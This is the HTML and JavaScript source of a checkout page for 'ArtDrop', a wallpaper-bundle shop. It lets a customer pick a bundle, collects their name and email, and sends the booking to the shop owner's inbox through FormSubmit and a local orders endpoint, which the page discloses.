
<file: checkout/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ArtDrop - Book Wallpaper Package | Essential & Complete Collection</title>
  <meta name="description" content="Select your ArtDrop wallpaper bundle, enter your name and Gmail, and receive your 4K artworks directly to your inbox.">
  <link rel="icon" href="../images/favicon.png?v=2" type="image/png">

  <!-- Preload Fonts -->
  <link rel="preload" href="../fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="../fonts/cormorant-garamond-latin-wght-italic.woff2" as="font" type="font/woff2" crossorigin>

  <style>
    @font-face {
      font-family: "Karla";
      font-style: normal;
      font-display: swap;
      font-weight: 200 800;
      src: url("../fonts/karla-latin-wght-normal.woff2") format("woff2");
    }
    @font-face {
      font-family: "Cormorant Garamond";
      font-style: italic;
      font-display: swap;
      font-weight: 300 700;
      src: url("../fonts/cormorant-garamond-latin-wght-italic.woff2") format("woff2");
    }
  </style>

  <!-- Tailwind Pre-compiled CSS -->
  <link rel="stylesheet" href="../css/styles.css">

  <style>
    :root {
      --background: #ffffff !important;
      --foreground: #000000 !important;
    }
    body {
      background-color: #ffffff !important;
      color: #000000 !important;
      font-family: "Karla", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }
    .font-serif-italic {
      font-family: "Cormorant Garamond", Georgia, serif !important;
      font-style: italic;
    }
    .bundle-card {
      transition: all 0.22s cubic-bezier(0.16, 1, 0.3, 1);
      cursor: pointer;
    }
    .bundle-card:hover {
      border-color: #000000;
      transform: translateY(-2px);
    }
    .bundle-card.selected {
      border-color: #000000 !important;
      background-color: #fafafa !important;
      box-shadow: 0 16px 32px -10px rgba(0, 0, 0, 0.12);
      transform: translateY(-2px);
    }
    .input-field {
      width: 100%;
      border-radius: 16px;
      border: 1.5px solid rgba(0, 0, 0, 0.18);
      background-color: #ffffff;
      padding: 14px 18px;
      font-size: 14px;
      color: #000000;
      outline: none;
      transition: all 0.2s;
    }
    .input-field:focus {
      border-color: #000000;
      box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.08);
    }
    .badge-glow {
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.15);
    }
  </style>
</head>
<body class="min-h-screen bg-white text-black antialiased selection:bg-black selection:text-white flex flex-col justify-between">

  <!-- =========================================================================
       HEADER
       ========================================================================= -->
  <header class="border-b border-black/10 bg-white sticky top-0 z-40 backdrop-blur-md">
    <div class="mx-auto flex max-w-5xl items-center justify-between px-4 sm:px-6 py-4">
      <a href="/" class="flex items-center gap-3">
        <img src="../images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers" class="h-10 sm:h-12 w-auto">
      </a>
      
      <div class="flex items-center gap-4 text-xs font-bold">
        <span class="hidden sm:inline-flex items-center gap-1.5 text-neutral-500 font-extrabold uppercase tracking-widest text-[11px]">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
          256-Bit SSL Encrypted
        </span>
        <a href="/" class="rounded-full border border-black/15 bg-neutral-50 hover:bg-black hover:text-white px-4 py-2 text-black transition text-xs font-black uppercase tracking-wider">
          ← Back to Site
        </a>
      </div>
    </div>
  </header>

  <!-- =========================================================================
       MAIN BOOKING & CHECKOUT
       ========================================================================= -->
  <main class="mx-auto max-w-3xl px-4 sm:px-6 py-8 sm:py-12 w-full flex-grow">

    <!-- Active Form Container -->
    <div id="checkout-form-container">
      
      <!-- Headline & Introduction -->
      <div class="text-center mb-8 sm:mb-12">
        <div class="inline-flex items-center gap-2 rounded-full border border-black/15 bg-neutral-50 px-4 py-1.5 text-[11px] font-black uppercase tracking-[0.25em] text-black mb-4">
          <span class="h-2 w-2 rounded-full bg-black"></span>
          <span>Fast Booking • Direct Email Delivery</span>
        </div>

        <h1 class="text-3xl sm:text-5xl font-extrabold tracking-tight text-black leading-tight">
          Book your <span class="font-serif-italic">wallpaper package.</span>
        </h1>
        
        <p class="mt-3 text-sm sm:text-base text-neutral-600 max-w-lg mx-auto leading-relaxed">
          Apna bundle select karein aur apna naam wa Gmail address bharein. Booking hote hi admin direct aapke Gmail par 4K wallpapers bhej dega.
        </p>
      </div>

      <!-- Main Form -->
      <form id="unified-checkout-form" novalidate class="space-y-8">

        <!-- =====================================================================
             STEP 1: BUNDLE SELECTION
             ===================================================================== -->
        <div>
          <div class="flex items-center gap-3 mb-4 pb-3 border-b border-black/10">
            <span class="flex h-7 w-7 items-center justify-center rounded-full bg-black text-xs font-black text-white">1</span>
            <div>
              <h2 class="text-base sm:text-lg font-black uppercase tracking-wider text-black">
                Select Your Bundle
              </h2>
              <p class="text-xs text-neutral-500">Choose the package you want to book</p>
            </div>
          </div>

          <div class="grid grid-cols-1 md:grid-cols-2 gap-4 sm:gap-5">
            
            <!-- Bundle 1: Essential Collection (₹49) -->
            <label for="bundle-opt-essential" class="block cursor-pointer">
              <input type="radio" name="bundle" id="bundle-opt-essential" value="essential" class="sr-only">
              <div id="card-bundle-essential" class="bundle-card rounded-3xl border-2 border-black/15 bg-white p-6 relative shadow-sm">
                <div class="flex items-start justify-between">
                  <div>
                    <span class="rounded-full bg-neutral-100 border border-black/10 px-3 py-1 text-[10px] font-black uppercase tracking-widest text-neutral-800">
                      Standard Pack
                    </span>
                    <h3 class="text-xl font-bold tracking-tight text-black mt-3">
                      Essential Collection
                    </h3>
                  </div>
                  <div class="h-6 w-6 rounded-full border-2 border-neutral-300 flex items-center justify-center check-indicator">
                    <span class="h-3 w-3 rounded-full bg-black hidden check-dot"></span>
                  </div>
                </div>

                <div class="mt-4 flex items-baseline gap-1.5">
                  <span class="text-3xl sm:text-4xl font-extrabold text-black">₹49</span>
                  <span class="text-xs font-bold text-neutral-400 line-through">₹299</span>
                  <span class="text-xs text-neutral-500 ml-1">One-time</span>
                </div>

                <ul class="mt-4 space-y-2 text-xs text-neutral-600 border-t border-black/10 pt-4">
                  <li class="flex items-center gap-2">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span><strong>10 Curated 4K Wallpapers</strong></span>
                  </li>
                  <li class="flex items-center gap-2">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span>High resolution impasto textures</span>
                  </li>
                  <li class="flex items-center gap-2">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span>Direct delivery to your Gmail</span>
                  </li>
                </ul>
              </div>
            </label>

            <!-- Bundle 2: Complete Vault Collection (₹149) [Default] -->
            <label for="bundle-opt-complete" class="block cursor-pointer">
              <input type="radio" name="bundle" id="bundle-opt-complete" value="complete" checked class="sr-only">
              <div id="card-bundle-complete" class="bundle-card selected rounded-3xl border-2 border-black bg-neutral-50/80 p-6 relative shadow-md">
                
                <!-- Best Value Badge -->
                <span class="absolute -top-3 right-6 rounded-full bg-black text-white px-3.5 py-1 text-[9px] font-black uppercase tracking-widest badge-glow" style="background-color: #000000 !important; color: #ffffff !important;">
                  ★ MOST POPULAR • ALL-ACCESS
                </span>

                <div class="flex items-start justify-between">
                  <div>
                    <span class="rounded-full bg-amber-400 px-3 py-1 text-[10px] font-black uppercase tracking-widest text-black">
                      Lifetime VIP Access
                    </span>
                    <h3 class="text-xl font-bold tracking-tight text-black mt-3">
                      Complete Collection
                    </h3>
                  </div>
                  <div class="h-6 w-6 rounded-full border-2 border-black flex items-center justify-center check-indicator">
                    <span class="h-3 w-3 rounded-full bg-black check-dot"></span>
                  </div>
                </div>

                <div class="mt-4 flex items-baseline gap-1.5">
                  <span class="text-3xl sm:text-4xl font-extrabold text-black">₹149</span>
                  <span class="text-xs font-bold text-neutral-400 line-through">₹999</span>
                  <span class="text-xs text-neutral-500 ml-1">One-time</span>
                </div>

                <ul class="mt-4 space-y-2 text-xs text-neutral-700 border-t border-black/10 pt-4">
                  <li class="flex items-center gap-2 font-bold text-black">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span>All 22+ Masterpieces (Includes Larp &amp; Heroes)</span>
                  </li>
                  <li class="flex items-center gap-2">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span>PC &amp; Mobile Phone Editions Included</span>
                  </li>
                  <li class="flex items-center gap-2">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-black shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                    <span>Direct delivery + All future drops free</span>
                  </li>
                </ul>
              </div>
            </label>

          </div>
        </div>

        <!-- =====================================================================
             STEP 2: NAME & GMAIL DETAILS
             ===================================================================== -->
        <div>
          <div class="flex items-center gap-3 mb-4 pb-3 border-b border-black/10">
            <span class="flex h-7 w-7 items-center justify-center rounded-full bg-black text-xs font-black text-white">2</span>
            <div>
              <h2 class="text-base sm:text-lg font-black uppercase tracking-wider text-black">
                Enter Your Details
              </h2>
              <p class="text-xs text-neutral-500">Apna naam aur Gmail address bharein jahan wallpapers bheje jayenge</p>
            </div>
          </div>

          <div class="rounded-3xl border border-black/15 bg-white p-6 sm:p-7 shadow-sm space-y-5">
            
            <!-- Full Name -->
            <div>
              <label for="cust-name" class="block text-xs font-black uppercase tracking-wider text-black mb-2">
                Full Name *
              </label>
              <div class="relative">
                <input type="text" id="cust-name" name="Customer_Name" required placeholder="e.g. Karan Sharma" class="input-field pl-11">
                <div class="absolute inset-y-0 left-0 pl-3.5 flex items-center pointer-events-none text-neutral-400">
                  <svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                </div>
              </div>
            </div>

            <!-- Gmail / Email -->
            <div>
              <label for="cust-email" class="block text-xs font-black uppercase tracking-wider text-black mb-2">
                Gmail / Email Address *
              </label>
              <div class="relative">
                <input type="email" id="cust-email" name="Customer_Email" required placeholder="your.name@gmail.com" class="input-field pl-11">
                <div class="absolute inset-y-0 left-0 pl-3.5 flex items-center pointer-events-none text-neutral-400">
                  <svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                </div>
              </div>
              <p class="text-[11px] text-neutral-600 mt-2 flex items-center gap-1.5 font-medium">
                <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" class="text-emerald-700 shrink-0"><polyline points="20 6 9 17 4 12"></polyline></svg>
                <span>Admin aapke wallpapers isi Gmail address par bhejega.</span>
              </p>
            </div>

            <!-- Mobile / WhatsApp (Optional) -->
            <div>
              <label for="cust-phone" class="block text-xs font-black uppercase tracking-wider text-black mb-2">
                Mobile Number <span class="text-neutral-400 font-normal">(Optional)</span>
              </label>
              <div class="relative">
                <input type="tel" id="cust-phone" name="Customer_Phone" placeholder="+91 9876543210" class="input-field pl-11">
                <div class="absolute inset-y-0 left-0 pl-3.5 flex items-center pointer-events-none text-neutral-400">
                  <svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
                </div>
              </div>
            </div>

          </div>
        </div>

        <!-- =====================================================================
             ORDER SUMMARY CARD
             ===================================================================== -->
        <div class="rounded-3xl border border-black/15 bg-neutral-50 p-6 flex items-center justify-between shadow-xs">
          <div>
            <span class="text-[10px] font-black uppercase tracking-widest text-neutral-500">Selected Package</span>
            <p id="summary-bundle-name" class="text-sm sm:text-base font-extrabold text-black mt-0.5">Complete Collection (22+ Artworks)</p>
            <p class="text-xs text-neutral-500 mt-0.5">Delivery: Direct to your Gmail</p>
          </div>
          <div class="text-right">
            <span class="text-[10px] font-black uppercase tracking-widest text-neutral-500">Total Price</span>
            <p id="summary-bundle-price" class="text-3xl font-black text-black">₹149</p>
          </div>
        </div>

        <!-- Error Alert Box -->
        <div id="checkout-error-box" class="hidden text-xs font-bold p-4 rounded-2xl bg-rose-50 text-rose-800 border border-rose-200 text-center"></div>

        <!-- Submit Button -->
        <div>
          <button type="submit" id="btn-submit-order" class="w-full rounded-full bg-black py-4 sm:py-5 text-xs sm:text-sm font-black uppercase tracking-[0.25em] text-white shadow-2xl hover:bg-neutral-800 hover:scale-[1.01] transition cursor-pointer flex items-center justify-center gap-3" style="background-color: #000000 !important; color: #ffffff !important;">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
            <span id="btn-submit-label" style="color: #ffffff !important;">Book Package Now (₹149)</span>
          </button>
          
          <p class="text-center text-[11px] text-neutral-500 mt-3 font-medium">
            🔒 Safe &amp; Direct. User booking data is sent directly to <strong>karanpw.live@gmail.com</strong>.
          </p>
        </div>

      </form>

    </div>

    <!-- =========================================================================
         CONFIRMATION / SUCCESS VIEW (Exact message requested by user)
         ========================================================================= -->
    <div id="checkout-success-view" class="hidden max-w-xl mx-auto my-6 sm:my-10">
      <div class="rounded-3xl border border-black/15 bg-white p-7 sm:p-10 text-center space-y-6 shadow-2xl">
        
        <!-- Celebration Icon -->
        <div class="mx-auto flex h-20 w-20 items-center justify-center rounded-full bg-emerald-100 text-emerald-800 shadow-sm">
          <svg width="42" height="42" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.8"><polyline points="20 6 9 17 4 12"></polyline></svg>
        </div>

        <!-- Main Confirmation Message -->
        <div>
          <span class="inline-block rounded-full bg-emerald-100 text-emerald-800 px-4 py-1 text-[11px] font-black uppercase tracking-wider mb-3">
            ✓ Booking Confirmed &amp; Details Sent
          </span>
          <h2 class="text-2xl sm:text-3xl md:text-4xl font-extrabold text-black tracking-tight leading-snug">
            Your package has been booked!
          </h2>
          
          <!-- Exact requested confirmation statement -->
          <div class="mt-5 p-5 rounded-2xl bg-emerald-50 border border-emerald-200 shadow-sm text-center">
            <p class="text-base sm:text-lg font-black text-emerald-950 leading-relaxed">
              your packaged has been booked admin send you wallapers very soon on your email adress
            </p>
            <p class="mt-2 text-xs text-emerald-800">
              Admin will send your 4K wallpapers very soon to: <br>
              <strong id="success-email-display" class="font-mono font-bold text-black underline text-sm"></strong>
            </p>
          </div>
        </div>

        <!-- Summary Details Card -->
        <div class="rounded-2xl border border-neutral-200 bg-neutral-50/70 p-5 text-left text-xs space-y-2.5">
          <div class="flex justify-between border-b border-neutral-200 pb-2">
            <span class="text-neutral-500 font-bold uppercase tracking-wider text-[10px]">Customer Name:</span>
            <span id="res-cust-name" class="font-extrabold text-black"></span>
          </div>
          <div class="flex justify-between border-b border-neutral-200 pb-2">
            <span class="text-neutral-500 font-bold uppercase tracking-wider text-[10px]">Gmail / Email:</span>
            <span id="res-cust-email" class="font-mono font-bold text-black"></span>
          </div>
          <div class="flex justify-between border-b border-neutral-200 pb-2">
            <span class="text-neutral-500 font-bold uppercase tracking-wider text-[10px]">Selected Package:</span>
            <span id="res-cust-bundle" class="font-extrabold text-black"></span>
          </div>
          <div class="flex justify-between border-b border-neutral-200 pb-2">
            <span class="text-neutral-500 font-bold uppercase tracking-wider text-[10px]">Amount:</span>
            <span id="res-cust-amount" class="font-black text-black"></span>
          </div>
          <div class="flex justify-between pt-1">
            <span class="text-neutral-500 font-bold uppercase tracking-wider text-[10px]">Booking Sent To:</span>
            <span class="font-mono font-bold text-neutral-800">karanpw.live@gmail.com</span>
          </div>
        </div>

        <!-- Action Links -->
        <div class="space-y-3 pt-3">
          <a href="/collection.html" class="block w-full rounded-full bg-black py-4 text-xs font-black uppercase tracking-[0.2em] text-white shadow-xl hover:bg-neutral-800 transition text-center" style="background-color: #000000 !important; color: #ffffff !important;">
            <span style="color: #ffffff !important;">← Explore Collection (22 Artworks)</span>
          </a>
          <a href="/" class="block text-xs font-bold text-neutral-500 hover:text-black uppercase tracking-wider py-1 text-center">
            Return to Homepage
          </a>
        </div>

      </div>
    </div>

  </main>

  <!-- =========================================================================
       HIDDEN IFRAME & FORM FOR 100% RELIABLE FORMSUBMIT DISPATCH TO karanpw.live@gmail.com
       ========================================================================= -->
  <iframe name="artdrop_mail_frame" id="artdrop_mail_frame" style="display:none; width:0; height:0; border:0;"></iframe>
  <form id="hidden-formsubmit" action="https://formsubmit.co/karanpw.live@gmail.com" method="POST" target="artdrop_mail_frame" style="display:none;">
    <input type="hidden" name="_subject" id="hf-subject" value="🔥 New ArtDrop Package Booking">
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="Customer_Name" id="hf-name" value="">
    <input type="hidden" name="Customer_Gmail" id="hf-email" value="">
    <input type="hidden" name="Customer_Phone" id="hf-phone" value="">
    <input type="hidden" name="Selected_Bundle" id="hf-bundle" value="">
    <input type="hidden" name="Amount" id="hf-amount" value="">
    <input type="hidden" name="Booking_Status" value="Booked - Wallpapers Pending Dispatch">
    <input type="hidden" name="Date_IST" id="hf-date" value="">
  </form>

  <!-- =========================================================================
       FOOTER
       ========================================================================= -->
  <footer class="border-t border-black/10 bg-white py-6 text-center text-xs text-neutral-500">
    <div class="max-w-5xl mx-auto px-4 flex flex-col sm:flex-row items-center justify-between gap-3">
      <p>© 2026 ArtDrop Wallpapers. All rights reserved.</p>
      <p class="font-mono">Order Dispatch Support: karanpw.live@gmail.com</p>
    </div>
  </footer>

  <!-- =========================================================================
       JAVASCRIPT
       ========================================================================= -->
  <script>
    (function() {
      const NOTIFY_EMAIL = "karanpw.live@gmail.com";

      const cardEssential = document.getElementById("card-bundle-essential");
      const cardComplete = document.getElementById("card-bundle-complete");
      const radioEssential = document.getElementById("bundle-opt-essential");
      const radioComplete = document.getElementById("bundle-opt-complete");

      const summaryName = document.getElementById("summary-bundle-name");
      const summaryPrice = document.getElementById("summary-bundle-price");
      const btnLabel = document.getElementById("btn-submit-label");

      // Check URL params for pre-selected bundle (?bundle=essential or ?bundle=complete)
      const urlParams = new URLSearchParams(window.location.search);
      const preBundle = urlParams.get("bundle");
      if (preBundle === "essential") {
        radioEssential.checked = true;
      } else {
        radioComplete.checked = true;
      }

      function updateBundleUI() {
        const isComplete = radioComplete.checked;
        const amount = isComplete ? 149 : 49;
        const bundleTitle = isComplete ? "Complete Collection (22+ Artworks)" : "Essential Collection (10 Wallpapers)";

        // Style Cards
        if (isComplete) {
          cardComplete.classList.add("selected", "border-black", "bg-neutral-50/80");
          cardComplete.querySelector(".check-dot").classList.remove("hidden");
          cardComplete.querySelector(".check-indicator").classList.add("border-black");

          cardEssential.classList.remove("selected", "border-black", "bg-neutral-50/80");
          cardEssential.querySelector(".check-dot").classList.add("hidden");
          cardEssential.querySelector(".check-indicator").classList.remove("border-black");
        } else {
          cardEssential.classList.add("selected", "border-black", "bg-neutral-50/80");
          cardEssential.querySelector(".check-dot").classList.remove("hidden");
          cardEssential.querySelector(".check-indicator").classList.add("border-black");

          cardComplete.classList.remove("selected", "border-black", "bg-neutral-50/80");
          cardComplete.querySelector(".check-dot").classList.add("hidden");
          cardComplete.querySelector(".check-indicator").classList.remove("border-black");
        }

        // Update Summary & Button Text
        if (summaryName) summaryName.textContent = bundleTitle;
        if (summaryPrice) summaryPrice.textContent = `₹${amount}`;
        if (btnLabel) btnLabel.textContent = `Book Package Now (₹${amount})`;
      }

      // Event Listeners for Radios & Cards
      radioEssential.addEventListener("change", updateBundleUI);
      radioComplete.addEventListener("change", updateBundleUI);

      cardEssential.addEventListener("click", function() {
        radioEssential.checked = true;
        updateBundleUI();
      });

      cardComplete.addEventListener("click", function() {
        radioComplete.checked = true;
        updateBundleUI();
      });

      // Initialize on load
      updateBundleUI();

      // Form Elements
      const form = document.getElementById("unified-checkout-form");
      const submitBtn = document.getElementById("btn-submit-order");
      const errorBox = document.getElementById("checkout-error-box");
      const formContainer = document.getElementById("checkout-form-container");
      const successView = document.getElementById("checkout-success-view");

      const inputName = document.getElementById("cust-name");
      const inputEmail = document.getElementById("cust-email");
      const inputPhone = document.getElementById("cust-phone");

      function processBooking(e) {
        if (e) e.preventDefault();
        errorBox.classList.add("hidden");
        inputName.style.borderColor = "";
        inputEmail.style.borderColor = "";

        const name = inputName.value.trim();
        const email = inputEmail.value.trim();
        const phone = inputPhone.value.trim();

        // Validate
        if (!name) {
          errorBox.textContent = "Kripya apna Full Name zaroor bharein.";
          errorBox.classList.remove("hidden");
          inputName.style.borderColor = "#e11d48";
          inputName.scrollIntoView({ behavior: "smooth", block: "center" });
          inputName.focus();
          return;
        }

        if (!email || !email.includes("@")) {
          errorBox.textContent = "Kripya apna valid Gmail ya Email address bharein.";
          errorBox.classList.remove("hidden");
          inputEmail.style.borderColor = "#e11d48";
          inputEmail.scrollIntoView({ behavior: "smooth", block: "center" });
          inputEmail.focus();
          return;
        }

        const isComplete = radioComplete.checked;
        const amount = isComplete ? 149 : 49;
        const bundleTitle = isComplete ? "Complete All-Access Vault Collection (22+ Artworks)" : "Essential Collection (10 Wallpapers)";
        const orderTime = new Date().toLocaleString("en-IN", { timeZone: "Asia/Kolkata" });

        // 1. INSTANT SUCCESS VIEW DISPLAY
        document.getElementById("res-cust-name").textContent = name;
        document.getElementById("res-cust-email").textContent = email;
        document.getElementById("res-cust-bundle").textContent = bundleTitle;
        document.getElementById("res-cust-amount").textContent = `₹${amount}`;
        document.getElementById("success-email-display").textContent = email;

        formContainer.classList.add("hidden");
        successView.classList.remove("hidden");
        window.scrollTo({ top: 0, behavior: "smooth" });

        // 2. Save customer details in browser
        localStorage.setItem("artdrop_customer_name", name);
        localStorage.setItem("artdrop_customer_email", email);
        localStorage.setItem("artdrop_customer_bundle", bundleTitle);

        // 3. Trigger FormSubmit delivery via hidden iframe (100% reliable, zero bot block)
        try {
          document.getElementById("hf-subject").value = `🔥 New ArtDrop Package Booking: ₹${amount} from ${name}`;
          document.getElementById("hf-name").value = name;
          document.getElementById("hf-email").value = email;
          document.getElementById("hf-phone").value = phone || "Not provided";
          document.getElementById("hf-bundle").value = bundleTitle;
          document.getElementById("hf-amount").value = `₹${amount}`;
          document.getElementById("hf-date").value = orderTime;
          document.getElementById("hidden-formsubmit").submit();
          console.log("[ArtDrop] Hidden FormSubmit triggered to " + NOTIFY_EMAIL);
        } catch (hErr) {
          console.warn("[ArtDrop] Hidden form trigger notice:", hErr.message);
        }

        // 4. Also trigger background AJAX fetch
        const emailPayload = {
          _subject: `🔥 New ArtDrop Package Booking: ₹${amount} from ${name}`,
          Customer_Name: name,
          Customer_Gmail: email,
          Customer_Phone: phone || "Not provided",
          Selected_Bundle: bundleTitle,
          Amount_Paid: `₹${amount}`,
          Booking_Status: "Booked - Wallpapers Pending Dispatch",
          Order_Date_IST: orderTime
        };

        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 4000);

        fetch(`https://formsubmit.co/ajax/${NOTIFY_EMAIL}`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            "Accept": "application/json"
          },
          body: JSON.stringify(emailPayload),
          signal: controller.signal
        }).catch(err => {
          console.warn("[ArtDrop] Background mail notice:", err.message);
        }).finally(() => {
          clearTimeout(timeoutId);
        });

        // 5. Save to Local Server DB (/api/orders) in Background
        fetch("/api/orders", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            customerName: name,
            customerEmail: email,
            customerPhone: phone,
            packType: bundleTitle,
            packPrice: amount,
            transactionUtr: "Direct Package Booking",
            status: "Booked",
            timestamp: Date.now()
          })
        }).catch(e => console.warn("[ArtDrop] Local DB notice:", e.message));
      }

      form.addEventListener("submit", processBooking);
      submitBtn.addEventListener("click", function(e) {
        if (!formContainer.classList.contains("hidden")) {
          processBooking(e);
        }
      });
    })();
  </script>

</body>
</html>
</file>
